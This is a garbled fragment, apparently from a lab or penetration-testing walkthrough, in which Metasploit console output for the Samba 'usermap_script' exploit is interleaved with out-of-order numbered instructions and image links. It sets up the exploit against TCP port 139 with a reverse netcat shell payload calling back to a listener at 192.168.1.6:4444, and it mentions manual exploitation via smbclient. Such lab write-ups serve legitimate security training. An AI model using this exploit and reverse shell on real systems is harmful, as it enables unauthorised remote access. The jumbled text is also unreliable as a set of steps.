 exploit it manually using tools like `smbclient` through a shell.
msf6 exploit(multi/samba/usermap_script) > show options
users.txt
42
Module options (exploit/multi/samba/usermap_script):
43 - Metasploit Exploitation
Name Current Setting Required Description
- Start metasploit using:
45
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
46 - Using the exploit/multi/samba/usermap_script exploit:
47 - `use exploit/multi/samba/usermap_script`
Payload options (cmd/unix/reverse_netcat):
48 - Viewing the required options for exploitation:
Name Current Setting Required Description
- `show options`
LHOST 192.168.1.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
51 ![metasploit options](../../images/OpenSSH_4.7p1_metasploit_1.jpeg)
Exploit target:
Id Name
-- ----
0 Automatic